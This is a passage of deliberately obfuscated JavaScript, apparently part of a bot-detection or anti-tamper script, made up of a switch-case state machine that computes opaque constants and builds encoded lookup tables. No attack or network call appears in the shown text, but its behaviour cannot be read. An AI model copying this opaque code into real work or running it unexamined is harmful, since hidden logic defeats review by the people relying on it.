gr:{bl=x8*s4*rL*Ij-WC;xI=Ck*Xm+tL*NL-Fs;NE=Xm*tL-m3+x8;fO=rL+NL*Ck*Fs*tL;WM=Fs*tL*NL*x8-rL;KM=qq;}break;case wx:{vM=Xm*rL+Fs-m3*CP;JI=Fs-rL*m3+tL*Xm;Lm=tL+CP+Xm*Ij-NL;KM+=r9;A0=s4*m3*x8+CP;wg=Xm*NL+tL*CP+Ck;lI=m3*NL*Ij-Ck-rL;}break;case YR:{V8=m3+tL*Ij*rL+Xm;Qz=Xm*CP*Ck+WC+tL;EI=Xm*rL+CP-NL*tL;lM=m3-CP-rL+Xm*Ck;KM+=Qn;vl=Xm*Fs+m3*WC-Ck;EM=rL*Xm-s4*Fs+m3;EC=Fs*m3+x8*WC*Ij;}break;case LH:{BX=Ij*s4*x8;KM=PD;Hl=CP+Xm*tL-rL;GV=Ij+Ck*rL+m3+x8;v0=s4*Xm+WC*x8-CP;vK=Fs*Ij+x8+s4*m3;TS=rL+tL*Ck-WC;dp=Ck+WC+rL*Fs-CP;}break;case s9:{vp=tL*Fs*NL+m3-x8;Ok=Fs+rL*Xm+NL*tL;Z3=WC-Ij*tL+Xm*Ck;KM=p5;bs=tL+Xm-Ij+m3;j8=Xm-Fs+m3+x8+CP;}break;case Fx:{EO=Xm*tL+NL-Fs+Ck;gO=Ck*Xm+WC*x8-tL;KM+=Tq;Al=tL+Xm*Ck-WC*rL;cG=rL*Xm+s4*WC+m3;np=Xm*Ij-tL+m3;kG=x8+Xm*Ck+tL*CP;fk=WC+tL*Fs+Xm*rL;}break;case VZ:{while(H7(BS,kK)){if(Q1(bk[Gm[s4]],OV[Gm[CP]])&&sl(bk,gl[Gm[kK]])){if(C6(gl,I8)){HS+=cQ(Nx,[Uk]);}return HS;}if(ZA(bk[Gm[s4]],OV[Gm[CP]])){var tm=dI[gl[bk[kK]][kK]];var Tm=U0.apply(null,[O,[bk[CP],kK,CP,BS,tm,Kh(Uk,P6[MG(P6.length,CP)])]]);HS+=Tm;bk=bk[kK];BS-=E0(G5,[Tm]);}else if(ZA(gl[bk][Gm[s4]],OV[Gm[CP]])){var tm=dI[gl[bk][kK]];var Tm=U0(O,[kK,w0,vK,BS,tm,Kh(Uk,P6[MG(P6.length,CP)])]);HS+=Tm;BS-=E0(G5,[Tm]);}else{HS+=cQ(Nx,[Uk]);Uk+=gl[bk];--BS;};++bk;}KM=HH;}break;case t9:{KM-=Kx;US=Xm*rL-m3+Ck*Fs;NS=Ck*Xm+rL+tL+m3;cX=WC+rL+m3*x8*Fs;bz=Ck*Xm+rL+NL+Fs;jO=tL*s4+Xm*rL*CP;xM=NL*s4*WC*rL+CP;}break;case ZU:{cI=Xm*rL+Fs*NL+x8;B8=s4-WC+Xm*rL-Ck;XI=Ij*WC*Ck+Fs+tL;KM=AR;cp=Fs*NL*Ij*Ck-s4;Cc=Ij*s4+m3+Xm*Ck;}break;case vr:{Ec=m3*WC+Xm+x8*Ck;g0=x8*Xm+s4+Ij+Ck;KM=R9;G3=Xm+WC*tL*x8-Fs;D3=s4*rL*WC*x8;}break;case PF:{KM-=MJ;jX=Ck*s4+tL*Xm-x8;jp=Ck*Fs*WC*s4+CP;n0=NL*rL+x8+Xm*Ck;dE=x8*Ij*s4*Ck+tL;Nk=x8+CP+Ij+Fs*Xm;vc=tL+NL*Ij*m3+CP;J3=Xm*x8-s4+Ck+tL;}break;case dR:{OG=NL+Fs+Ij*Ck*tL;CI=CP*Fs*Xm-tL*Ij;Tp=CP-m3+Xm*tL+s4;Rm=rL*tL*x8+Fs;NG=Xm*rL-m3+tL;KM=rt;}break;case qH:{fg=Ck*m3*s4+rL;Fk=NL*m3*s4*CP-Fs;QO=tL+x8*m3-WC+CP;KM=qZ;c8=WC+x8*Ck*rL-tL;NM=x8*Xm-NL-Ij-rL;zk=Ij*m3-NL-Fs-x8;}break;case JH:{Zm=Xm*Ck-rL-Fs-WC;Oc=tL*Xm-s4-WC*Fs;KM+=kT;CS=m3*Ij*s4-NL-Fs;Xk=Ij+tL*rL*s4*WC;}break;case vH:{jb=m3*Ck-Fs+rL*NL;RX=s4-Ij+rL*Ck*x8;Lb=Ij*m3+Ck*WC;fE=rL+Fs+WC*tL*NL;Jb=WC*s4*tL+Xm;XX=Ck*Fs*Ij+tL*WC;KM=D9;Qc=Xm-tL+Ij*Ck*Fs;}break;case rZ:{WE=s4-WC*Fs+Xm*x8;gG=rL-Fs+s4+WC*m3;KM=X;Sk=Xm*NL+x8*CP*s4;F0=x8*CP*Xm+rL+tL;zI=s4+m3*WC+Fs+NL;Hp=s4*Ck*Ij*WC+NL;}break;case Z9:{LI=Xm*x8+CP-Ck*NL;KM=t9;zS=Ck*tL*Fs-CP+WC;sX=tL+x8*m3+WC*Ij;g8=Xm*tL+Ij-NL*WC;}break;case XJ:{E8=CP-rL*NL+x8*m3;KM-=Xn;BL=WC+Xm*s4+tL*CP;nk=tL*NL*CP*Ck+Fs;hl=Fs*Ij+s4*Xm-NL;Nl=rL*Fs*tL+m3+WC;bc=NL*WC-Fs+Ij*m3;}break;case Yn:{wk=Ij+Ck*m3+Xm+x8;Kb=Ij*rL*s4*Ck+Xm;KM=vn;s3=Ck*Xm-tL+NL;Tk=s4*Xm+WC*m3-NL;}break;case bx:{Vl=tL*Fs*WC-Ij;Og=Xm*x8+tL+WC+Fs;KM+=jF;k0=WC-Fs+rL*m3-Ck;wl=tL*Fs+Ck*Ij*x8;kl=x8*Ck+m3*NL+WC;K8=s4*Ck+NL*rL*WC;}break;case p5:{tG=Xm*Fs-x8-s4-CP;OM=rL+Ij+m3*x8+CP;zs=Fs+tL*NL*rL-CP;Yg=rL*Ij+Xm+s4+x8;c0=NL*WC+Fs+Xm+Ij;P8=WC+Xm-tL+Ck*rL;KM+=RV;}break;case lF:{NB=x8+rL+tL+WC-NL;KM-=GJ;vE=Fs*x8+Ij+rL+Ck;fS=WC+s4-Fs+NL*x8;Kk=Ij+Ck*x8+tL;Ab=rL+m3-NL*CP;R8=Ij+Ck*rL-Fs+x8;}break;case A5:{lS=m3*Fs*x8;gm=WC*s4*Fs+Xm-Ij;KM+=RF;Cb=tL+m3*Ij-Fs*Ck;gs=Fs*m3+s4+Xm*Ij;Ub=Ck*m3+tL+NL-s4;Ek=m3*WC-CP+s4-tL;}break;case LT:{Rb=Ck*m3+WC*tL-s4;KM+=RH;kz=Xm*WC-tL+x8-rL;VI=rL+x8*Xm+Fs*tL;NI=NL*x8*Ck+m3*tL;XM=s4+WC*m3;}break;case vq:{KM=Jr;return mI;}break;case O5:{XE=WC*Xm-CP;GX=Fs*CP+m3+Ij*Xm;fm=rL+WC-m3+Xm*x8;Ip=Fs+rL-x8+Ck*Xm;Fc=NL*WC*m3*CP-rL;lp=x8*WC*CP*Ck+rL;H8=Ij+x8*m3*Fs;KM=RZ;}break;case lT:{pk=WC*m3*s4-CP;KM-=dq;KO=WC*Ij*s4+Fs+m3;nS=Fs*m3+CP+Ij*Ck;p8=s4*Ij*tL*Ck+Fs;YG=WC+Ij*m3-x8*tL;UX=tL+m3*Ck*Fs-Xm;}break;case Yq:{KM+=NF;PE=s4-x8+WC+tL*m3;R3=NL*Xm+tL-Ij;ZM=rL*Xm-Ck*CP-x8;SS=tL-rL+m3*x8*Fs;Am=tL*m3+Ij-NL+Ck;}break;case zF:{Lc=NL-Ck+x8*m3+Ij;DI=x8+Ck*tL*NL+WC;KM-=YF;AG=Ck*tL*s4+Xm-WC;ck=Xm+s4*x8*tL+WC;M0=tL+CP-Fs+m3*x8;}break;case UT:{sO=CP+rL*Xm-Fs-x8;xO=m3*Ij-x8*tL;vz=x8*Xm+NL-Ck+m3;GM=Fs*Xm-x8+tL*CP;Vg=Fs*CP*m3*rL-tL;KM-=WH;Tz=Xm*NL-s4+Ij*WC;}break;case q9:{KE=s4-CP+x8*WC+rL;nE=s4*WC*CP-Fs+rL;KM=F9;U7=s4*NL+rL+CP+WC;hE=Ij+rL-NL+m3;I1=Ij*NL+s4*WC+rL;qQ=tL+rL*WC+x8*s4;DS=x8*CP+WC+m3*s4;}break;case TU:{KM-=GJ;pS=Fs+Ck*Ij*tL+rL;db=CP-m3+Xm*Ij-WC;Fl=NL-s4+Xm*Ij-rL;qM=Ij*m3*NL*CP+Ck;Bm=Ij*CP*Xm-WC*rL;Em=Ck*Xm+WC-NL+Ij;}break;case xt:{TG=Xm-s4-CP+rL*Fs;KM=Er;Ap=Xm+x8*NL*m3-Ij;Gs=WC*x8+Ij*Ck+s4;mg=Ij-tL+Xm*Ck-CP;Ug=WC+m3*rL-tL+Xm;Bp=Xm*Ck-rL;QE=WC*Xm-rL-Fs;}break;case nD:{dM=Fs*Xm-Ij-NL-WC;GS=tL*Xm+NL+CP+Ij;KM-=Nx;rc=s4+CP+Ij*WC*Ck;Bg=Ck+CP+tL*Xm+m3;}break;case KD:{IE=s4+Xm*tL-WC-m3;KM-=I;Sc=WC*Ck+m3*tL*s4;Hc=Xm*rL-Ij*Ck+x8;P0=m3*Ck-rL-tL-CP;CX=WC*Xm+s4-Ij;rS=Fs+rL+Ck*x8*tL;Wp=rL*Xm-Ck*NL+m3;vm=m3-tL+s4+Ck*Xm;}break;case sD:{kp=x8+CP+Fs-WC+Xm;KM=tt;ll=Xm+Ij+WC+x8+Fs;z0=rL*tL*CP+Ij*x8;Lp=CP+s4*m3-Ck+Fs;}break;case zD:{Tl=CP*rL*NL*s4*m3;KM-=zr;Kd=CP*rL+Ck*m3+Fs;qI=Ij*rL*WC+m3+Fs;RG=Ij*rL*m3-tL-NL;RI=x8+NL-Ck+rL*Xm;Wb=rL*Xm-NL+Ij-tL;}break;case G9:{KM=VZ;if(ZA(typeof gl,Gm[NL])){gl=I8;}var HS=Kh([],[]);Uk=MG(Ak,P6[MG(P6.length,CP)]);}break;case qq:{Qb=tL*m3+s4+Ij*WC;KM+=Y5;Op=CP+Ij*WC+Xm*tL;JE=m3+NL-Ij+Ck*Xm;hp=s4*m3*x8-tL-Fs;UM=tL*Xm+rL+m3;}break;case cV:{KM-=tx;pm=WC*m3+tL*NL-Ck;jk=m3*tL+Ck-CP;Jk=Xm*tL-WC*Fs-Ij;hz=Fs+NL+tL*m3+CP;Cp=Xm*rL-x8+WC+NL;NO=WC+NL*Xm+s4-rL;wp=Ij*s4+tL*m3*CP;Lz=WC*CP*m3-Fs*rL;}break;case xH:{Kg=CP+Ij*x8+m3*NL;rO=Ck*CP+rL*Xm-Fs;gk=CP*Xm*tL+m3+WC;KM=l5;zX=Xm*s4+Ij*CP;l3=m3*s4-NL+Ck*WC;gp=Ij*s4+tL*Xm-Ck;}break;case Aq:{cS=Ij*Xm+tL-Fs*m3;pM=Xm-s4+x8+Ck*m3;KM-=BJ;B0=Ck*WC*Fs+Xm+m3;wL=s4+m3*Ij*rL-Ck;nI=Xm*tL-x8-rL;Ic=rL*WC+Ij*Xm+x8;}break;case ZH:{KM+=JH;nl=Ck+m3*Fs+NL*Xm;wO=Xm*Ck+rL+m3;gc=m3*tL+Ij+Xm+Ck;LG=WC*s4+Fs+Ck*Xm;}break;case N:{zG=Fs*s4*Xm-tL;qO=Ij+x8+WC*m3*s4;X8=m3+tL*rL+Xm*Ck;r8=Ck*Xm-s4*tL-NL;KM=vr;wX=x8*Fs*m3+rL+Ck;Jl=tL*rL*NL*x8;}break;case kx:{Im=m3+tL*Xm+Fs-WC;pO=s4*Fs*m3*NL;Fm=Fs*tL+rL*Ck*WC;KM=nD;JG=Ck*rL*s4*WC-m3;YE=s4+m3+WC*tL*Ck;Qp=Ij+x8*Ck*WC+Fs;Cg=tL*Ck*CP*Ij+rL;}break;case Q9:{Yb=CP*NL*rL+x8*WC;Gh=Ck+Ij*Fs+m3+NL;j1=x8+m3-tL+Ij*Ck;n3=Ij*tL+Fs*rL+Ck;KM=q9;bB=WC*tL-NL-CP-Ck;}break;case L:{mG=Fs+m3*rL-tL+x8;Zc=Ij+m3*NL*x8-s4;sm=Xm*Fs+s4+NL+x8;cc=Ij+m3*rL-NL;Kz=Ck*WC+m3*x8*s4;wz=CP*tL*Ck*rL+WC;BI=x8*Fs*Ij+CP;KM=PH;XS=x8+Xm+m3+Ij*rL;}break;case QY:{Gl=Ij*Ck+rL-s4+Fs;KM=fR;tk=WC*Ij-NL*rL+Ck;rE=s4*m3-NL+Ck+Fs;JX=Ij+Ck*s4+NL*CP;}break;case PY:{zm=WC*x8+Xm*Fs+tL;nX=Xm*NL+rL*Ij-s4;KM+=Jn;vs=Xm*NL+rL*Ck+Fs;Wl=rL*tL*x8-m3+Xm;VE=s4+tL*rL*x8+NL;FE=Ck*tL+Fs*NL*m3;Zl=tL*rL*NL*Fs+Ck;}break;case w:{YM=Ck*Ij-s4+WC*m3;KM+=Mr;D8=s4*Fs*tL*Ij;RO=Xm*Ck-WC*s4;Wm=Fs*x8*WC+Ij*Xm;vS=m3+x8-Ij+tL*Xm;gE=rL*CP*NL*x8*Ck;MS=x8*m3+Ij*Xm+rL;}break;case Nt:{M3=x8*Xm-NL*s4-WC;JS=Ij+WC*x8*tL-rL;L8=CP+Fs*Xm+tL+rL;v8=tL*Xm+Ck+rL+m3;pg=s4+x8*tL*NL*Fs;km=CP+WC*s4*m3+x8;KM-=RV;}break;case sZ:{vG=Ij*m3+s4-CP-WC;Zz=NL*m3-s4+Xm-x8;R0=Ij+NL*x8+rL*m3;KM-=kH;UE=Fs-CP+s4*Xm;qz=s4+Xm+x8*Ij*WC;}break;case lt:{Pg=rL*m3+Xm*Ck+tL;KM-=FD;Nm=tL*Ck*Ij+WC*s4;nO=NL-tL*Ij+Xm*x8;zp=WC*rL*Ij*s4+m3;}break;case V5:{Fz=m3+Xm+tL*x8-NL;ES=x8+m3*Ij-s4-Ck;sp=Ck+Xm*s4-Ij-rL;KM-=cq;Ql=x8+WC*s4*Ck+m3;}break;case kH:{mk=NL*Ck*m3+rL*WC;KM=Pt;hM=Fs-WC-Ij+rL*Xm;BE=x8+NL*Xm-tL*rL;K0=Xm-Fs*CP+WC*m3;rp=tL-rL-Fs+Ck*m3;kX=Ck+s4*Fs*m3-x8;b3=Ck+Xm*tL+NL;}break;case sH:{Qg=Xm*Fs-CP-s4+x8;QI=x8+Ij*Xm-Ck*Fs;Is=rL*Xm+NL+m3-x8;KM=nU;Sm=Ck*Xm-WC*rL-NL;CO=Ck*Ij*CP+tL*Xm;}break;case WD:{Gg=Ij*m3+CP+x8-rL;A8=tL*NL*x8+rL+Ck;N3=WC*NL*x8-Fs-s4;nG=CP+m3*Ij+Fs+s4;KM=nJ;Ep=x8*Ij+m3*rL;}break;case Jt:{KM-=WZ;C0=Xm*tL-WC*Ij-Ck;Y8=CP+Xm+m3*s4+WC;dG=WC+Ck*CP*Xm;mp=x8*Xm+Ij+m3+Fs;}break;case Xt:{Hm=m3*CP-Ij+x8+Ck;Wc=NL+Ij*Ck-s4+tL;KM=Q9;sB=WC+NL-tL+s4+x8;g1=s4+CP+Ck+WC-Ij;NA=rL-tL+Ck*Ij-WC;HE=rL+s4*tL+NL-Ij;dS=CP+NL-Fs+x8+WC;}break;case JD:{Il=CP*m3*Ck*s4-rL;Jz=tL*Ij*Ck-s4*Fs;KM-=bJ;Hz=Xm*NL+tL*rL;j2=WC+x8*Ij*tL-NL;}break;case Rn:{dk=Ck*Xm+NL+rL-s4;Vc=WC*Xm+NL-m3;KM=k5;n8=rL-m3+Ck*WC*x8;L0=tL*Ij*WC-rL;HG=tL*rL*Ck+x8+Ij;SE=Ij*tL*Ck+m3-WC;}break;case jn:{return [[CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP],[NL,Pm(x8),Ij,Pm(JP),Fs,Pm(Ck)],[Pm(WC),Ij,Pm(CP)],[Pm(Ck),g1,Pm(s4),Pm(tL),Pm(Ij)],[],[kK,kK,kK],[U7,Pm(s4),x8,Pm(sB),JP],[Pm(JP),Ij,Pm(CP)],[],[g1,kK,Pm(JP)],[NB,Pm(JP),UW],[fS,lm,Pm(lm)]];}break;case f9:{jc=x8*s4*WC*NL+tL;KM=XU;G0=m3+Ck*Xm+Ij*NL;Jp=NL*s4*Xm+rL*x8;sz=x8+m3*rL*Ij-tL;A3=Ij+m3*x8*s4+Fs;c3=WC*Xm-tL-NL*Fs;}break;case Tx:{ZI=NL+WC*x8-tL+Xm;TX=m3*WC+Xm+CP-Ck;KM-=NZ;g3=WC-rL+Xm*s4*Fs;Zb=Xm+m3*Fs+x8+rL;hm=s4+WC*CP*x8*tL;}break;case HH:{return HS;}break;case ZV:{NN=x8*Fs*m3+CP-rL;KM=S5;Ig=x8*Fs*s4*tL+WC;Ms=x8*Xm+tL*NL*s4;IO=WC+Xm*Ij+s4+rL;SO=rL*x8+tL*CP*Xm;C3=Ij*m3+tL+rL*Xm;b8=WC*Xm-Fs*rL+x8;Lk=tL+rL*Ck+Xm*x8;}break;case l5:{lg=tL*rL+Xm+Ij-x8;qm=WC*m3+Xm+Ij-tL;Ym=tL*Xm+m3+Ij*NL;KM-=TD;IS=NL+tL+Xm+m3+CP;Um=CP-WC+m3*rL-tL;kE=x8*rL*CP*Fs+Ck;QG=Xm*Ck+CP-rL*x8;}break;case pT:{KM=Jr;while(AQ(rb,Wg.length)){WA()[Wg[rb]]=GB(MG(rb,s4))?function(){return E0.apply(this,[Bq,arguments]);}:function(){var j0=Wg[rb];return function(ME,j3,Hb){var Gp=M6.apply(null,[pz,j3,Hb]);WA()[j0]=function(){return Gp;};return Gp;};}();++rb;}}break;case IY:{GO=Ck-x8+rL*Xm;U8=Xm*rL+WC+NL+x8;Vk=m3*rL*Fs-Xm-NL;Fp=m3*Ck*NL-rL-WC;JM=Xm*Ij-Ck+rL+CP;zc=WC*Fs*Ij+Xm+NL;KM-=hr;}break;case k5:{OI=Xm*tL-CP-x8+WC;Cm=Xm+m3*s4*x8;gX=tL*WC*rL+Ij+s4;fl=tL*x8+Ck*Xm+CP;KM=YT;hS=NL+tL*Xm-m3-x8;Ez=m3*tL+Ij+rL+WC;}break;case D9:{Up=tL*NL-x8+Ck*m3;dc=Ij*rL*tL+Ck+x8;KM-=hD;m2=Ck*m3+tL+Ij+x8;ng=x8+WC+tL*Ij*rL;}break;case bZ:{pG=tL*NL-WC+Xm*Fs;KM=zH;tI=m3*WC+s4*Ij;Xp=tL+s4*CP*Xm*Fs;OX=Ck*Xm-s4-WC-Ij;Bk=Fs+s4+x8*NL*m3;tW=Fs*CP+Ck*Xm+m3;FA=Ij+NL*rL+x8*Xm;}break;case I9:{jz=x8*tL*WC+Ck;I0=s4*x8*m3+rL*CP;Rc=Xm*Fs-s4*rL-m3;KM-=Z5;Jc=s4-x8+Xm*Ck+m3;B3=rL*Ij*NL+Ck*Xm;ZX=Xm*x8-rL;ZS=Xm*rL+x8-s4+WC;}break;case nn:{Pk=tL*rL+WC*NL*Ij;kO=NL+Ij*tL*WC-rL;Uc=NL*WC*m3+rL*s4;v3=s4*m3*x8+Xm*rL;LS=s4*Xm+Fs+tL*x8;fz=rL*WC*x8-m3-Fs;AM=WC+m3+tL*Ij+CP;KM=zn;GE=m3*rL-tL;}break;case dU:{return [Pm(x8),Pm(Ij),Pm(Ij),s4,Pm(ZN),Pm(NL),Pm(tL),JP,Pm(Eg),qE,kK,Kk,Pm(ZN),Pm(hE),Pm(Ij),HE,Pm(g1),lm,Pm(Fs),Pm(lm),dS,Pm(sB),Pm(Fs),kK,dS,Pm(Ck),Pm(x8),sB,Ij,Pm(rL),Pm(s4),Pm(Gk),Eg,s4,Pm(sB),x8,NL,Pm(x8),nE,Pm(x8),dS,Pm(sB),Pm(CP),Pm(Ab),R8,kK,Pm(dS),UW,Pm(Gl),Dk,Pm(g1),kK,Pm(CP),sB,lm,Pm(Fs),JP,Pm(NB),NB,Pm(JP),UW,Pm(HE),sB,Pm(vg),KE,Pm(x8),Pm(Gh),Pm(tL),DE,Pm(nE),Pm(Eg),f3,fS,sB,Pm(dS),Pm(NA),f3,Pm(CP),kK,Pm(tL),Pm(s4),dS,Pm(Kk),UW,hE,Pm(sB),CP,WC,Pm(x8),Pm(CP),Pm(Gh),PO,NB,tL,Pm(bg),Pm(Wc),NB,dp,Pm(bB),Ck,JP,Pm(CP),Pm(rL),tk,x8,JP,Pm(rE),ZN,CP,[rL],lm,rL,CP,Pm(NL),lm,Pm(bg),Pm(Ck),lm,Pm(sB),[CP],Pm(lm),WC,rL,Pm(Ck),tL,JP,Ck,Pm(hE),lk,HE,JX,Pm(g1),lk,Pm(vE),JP,Pm(lm),Pm(Ck),Ck,CP,Pm(s4),Pm(sB),kK,g1,Xz,Eg,Pm(rL),Pm(bg),Pm(Wc),Pm(x8),J8,Pm(rL),Ck,NL,Pm(x8),Pm(CP),Pm(Hm),Pm(lk),sK,HE,Pm(NL),Pm(d8),DS,CP,Pm(s4),Pm(tL),rL,Pm(x8),Pm(Kk),BX,Pm(rL),Pm(j1),MW,NL,Pm(d8),d8,tL,Pm(JP),Gk,Pm(JP),CP,Pm(CP),Pm(Gh),TS,Gk,Pm(CP),Ij,Pm(lm),Ck,rL,rL,Pm(DS),TS,rL,Pm(x8),dS,Pm(dS),s4,dS,Pm(g1),sB,CP,Pm(DS),j1,Ij,Pm(CP),Pm(CP),Pm(WC),Pm(rL),CP,Pm(d8),j1,Pm(tL),Pm(J8),BX,Pm(Gk),Pm(NL),Pm(d8),f3,nE,lm,Pm(JP),rL,Pm(mM),Pm(dS),n3,Pm(dS),sB,Pm(x8),Pm(s4),Pm(Gl),rL,Pm(Ij),rL,Gk,Pm(CP),Pm(JP),Pm(s4),lm,dp,rL,CP,Pm(lm),JP,kK,Pm(UW),tE,Pm(tL),Pm(s4),kK,Pm(s4),sB,CP,Pm(rL),kK,CP,tL,Pm(Eg),Pm(NL),dS,CP,Pm(rL),NL,Pm(sB),Eg,Pm(x8),Pm(NL),Fs,Pm(ZN),Gk,CP,Pm(JP),bg,Pm(tL),sB,Pm(dS),sB,NL,kK,Pm(hG),R8,Pm(dS),tL,Ij,Pm(Wd),fS,WC,CP,Pm(g1),tL,Pm(tL),sB,CP,Pm(rL),NL,Pm(sB),Pm(bg),bg,Pm(NL),Pm(JP),Eg,Pm(rL),CP,Pm(dS),tE,Pm(dS),s4,Ck,Pm(s4),rL,Pm(x8),Pm(NA),Dk,Pm(nE),s4,JP,Fs,Pm(JP),Ij,Pm(CP),d8,Pm(Gk),pz,Pm(rE),vg,Pm(bg),Pm(rL),ZN,Pm(Gk),Pm(pp),Pm(lk),pz,Pm(CP),CP,k8,Ck,Pm(j1),Fs,Pm(nE),JP,JP,Pm(HE),sK,Pm(Dk),UW,Pm(g1),Eg,kK,Fs,Pm(Ck),NL,Pm(bg),CP,Pm(lm),lm,CP,Pm(s4),Pm(Ij),HE,Pm(Fs),Pm(rL),CP,dS,Pm(sB),Pm(Ij),s4,Pm(m3),fS,lm,Pm(lm),hG,NL,Pm(s4),Pm(d8),PO,Pm(Gk),s4,Pm(xb),[s4],g1,kK,Pm(lk),g1,sB,CP,Pm(WC),Ij,Pm(CP),dp,WC,Pm(NL),Pm(s4),Pm(Ck),Pm(d8),qE,lm,Ck,s4,rL,Pm(g1),Pm(d8),Vb,m3,bg,Pm(Ck),tL,Pm(rL),CP,Pm(Yp),[s4],rL,Pm(s4),NL,Pm(rL),Pm(x8),Pm(CP),Pm(Gk),Eg,Pm(Ck),Pm(Ij),Pm(CP),S8,Pm(sB),Pm(sB),[CP],sB,Pm(Ck),[rL],s4,Pm(Eg),kK,s4,bg,kK,Pm(NL),rL,Pm(x8),dS,Pm(vE),f3,Pm(JP),CP,Pm(Vb),Dk,s4,JP,Pm(R8),dp,kK,Pm(tL),sB,Pm(hG),ZN,g1,Pm(sB),kK,tL,Pm(nE),Pm(HE),Pm(Fs),dS,JP,Pm(Hm),kK,dS,Pm(JP),Pm(sB),Pm(CP),dS,Pm(Eg),s4,Pm(rL),Ij,Pm(Eg),rL,Pm(rL),Pm(s4),sB,Pm(JP),s4,x8,s4,kK,s4,bg,kK,Pm(WC),Pm(x8),x8,NL,Pm(NL),JP,rL,Pm(KE),r3,dS,Pm(dS),tL,Ij,Pm(CP),WC,Pm(hG),nE,Fs,Pm(Ck),WC,Ij,Pm(CP),Pm(TS),ZN,NA,dS,Pm(JP),sB,Pm(dS),CP,x8,Ck,Pm(lm),Pm(HE),NA,Pm(JP),[kK],[kK],x8,[kK],CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,Pm(vg),CP,CP,CP,CP,CP,CP,CP,CP,CP,Pm(WC),Pm(Fs)];}break;case Y5:{O1=m3*Ij+WC*rL-tL;Tb=CP*tL*Xm-Ij*Ck;P3=s4*Ck*x8+CP+Xm;XG=Fs+s4*rL*x8*NL;KM-=xJ;pI=WC+tL-Fs+Xm*s4;IG=WC*tL-Ij+m3*Fs;}break;case wJ:{KM+=W9;while(AQ(Iz,V3.length)){Zd()[V3[Iz]]=GB(MG(Iz,Fs))?function(){return E0.apply(this,[YF,arguments]);}:function(){var Kc=V3[Iz];return function(lc,OE,zO){var O3=wI(lc,OE,GB(GB({})));Zd()[Kc]=function(){return O3;};return O3;};}();++Iz;}}break;case zH:{S3=m3+Ck*Xm+rL+WC;Xs=x8*Xm-Ck+WC+tL;m8=Xm*x8+Ij-m3*Ck;Mc=rL-m3+Ck*Xm;jI=NL+x8*WC*tL+Xm;q3=Ck*m3-WC+Xm+x8;Xc=CP+NL*tL*m3;KM-=rt;}break;case jt:{wE=Xm*Ck-rL*CP+Ij;Mk=NL*Xm+x8+m3*CP;hI=Fs*CP*Xm+x8-WC;KM=qr;Mz=tL*WC*Fs+s4-Ij;hX=Ck*Xm-s4*NL*WC;p0=Xm*rL-Ij*x8-Fs;X3=s4*NL+Xm*x8;}break;case PH:{SI=Xm+x8*tL+Ck*CP;Pp=Ij*m3-Ck*NL+tL;WX=tL*rL-Ij+Ck*Xm;N0=Ij*Xm-Ck*CP*s4;KM+=ZU;mX=Xm*NL+Ck*tL*Ij;E3=Fs+Ij*Xm-WC-tL;XO=WC*Ij+tL+Xm+Fs;}break;case ZD:{jl=Xm*x8+Fs*s4+WC;xm=Fs*rL*m3*CP+NL;xl=rL+Xm*Ij-CP-m3;QM=Fs+Ij*Xm-Ck-WC;KM+=kT;}break;case rt:{S0=Fs-WC*x8+Xm*tL;VM=rL*NL*m3+CP+tL;mm=x8+Ck+NL+Xm*tL;zM=tL+s4+x8*Xm-m3;AI=WC+rL+Xm*Ij;KM=E5;Nb=tL*Ij*WC+Ck+x8;}break;case bR:{ml=s4*tL*rL+Ij*Xm;VX=NL*Fs*tL*Ck+s4;nc=WC*Fs*tL-x8+s4;F8=Fs*tL*rL+Xm*Ck;KM=bZ;fX=Fs-Ij+rL*Xm+WC;}break;case vn:{KM+=Kn;bm=Ck*WC*Ij-m3+tL;xg=s4*CP+Xm*x8;Ol=m3*Fs*Ij-WC+Xm;DX=s4*Ck*WC*Fs+Ij;}break;case SH:{KM=Jr;dI=[[CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP],[tL,Pm(WC),CP,sB,Pm(sB),sB],[f0,lm,Pm(Fs),Eg,Pm(Eg),sB],[],[],[Pm(Eg),Pm(NL),rL,rL],[]];}break;case tt:{BQ=Fs+m3*NL-tL-Ij;IX=rL+Xm+x8+Fs-CP;cs=rL+Xm-Fs*NL+m3;Mp=m3*NL+Ij+Ck+rL;KM=xq;Dm=m3+WC*x8+Ij*CP;DO=WC*Ij+m3+NL-rL;xX=tL+Ck*WC-NL+Fs;PX=NL-CP+Fs*rL*Ij;}break;case qZ:{KM=UT;vX=Xm*Ck+m3+s4;IL=NL-s4+CP+tL*WC;lj=tL*Ck+NL*x8;x0=Xm*Ck-tL-CP-Fs;w3=CP+rL+s4+Xm*Fs;Q3=Ij*CP*Ck*rL;}break;case B9:{KM=Iq;Wz=CP+Ij*s4+tL*Xm;Mg=x8*WC+Ij*m3*Fs;Hg=WC*tL*x8-rL*s4;V0=WC+m3+Xm*Ck-s4;}break;case px:{KM+=gU;s8=CP-m3-NL+x8*Xm;UI=tL+NL+Xm*Ij*CP;Dg=rL*CP+tL*WC*Fs;WG=CP-Ij+WC*x8*tL;AE=s4*Xm*NL-x8-Ij;hg=Ij*rL+NL*Xm+m3;}break;case Ft:{Dp=Ck*Xm-s4-Fs*rL;zl=s4*WC*m3-rL;Rk=m3*Fs*CP*rL;QX=Ij*m3*s4-tL+Ck;KM=PV;Y0=rL*Xm+Ij-x8-Ck;gI=WC*Ij+rL*CP*Xm;}break;case PV:{rm=NL*m3-Ck+Xm*Ij;KM-=vZ;gS=rL*Xm+s4+x8-Ij;Y3=Ck+x8*m3+s4;hk=CP+rL+Fs+Xm*Ij;}break;case F9:{kN=m3*s4+tL-WC;w0=rL+x8*WC+Ij+Ck;KM=fY;S8=NL+tL+s4+Ck+rL;vg=tL-CP+x8*Ck+WC;}break;case X9:{tg=Xm*NL-Ij+Fs*WC;HX=Fs-s4*Ck+Xm*Ij;KM-=L9;M8=Ij*Xm*CP+Ck+rL;dO=Ck*CP*x8+Xm*tL;}break;case Bq:{El=WC-m3+x8+tL*Xm;MM=m3-tL+s4+NL*Xm;DM=x8+Xm*rL+tL*Ij;KM+=gR;W8=x8*CP*NL*Ij*rL;rI=m3+Xm*tL+rL*Fs;bS=Fs*Xm-s4-Ij;SM=x8*tL+Ck*CP+m3;}break;case 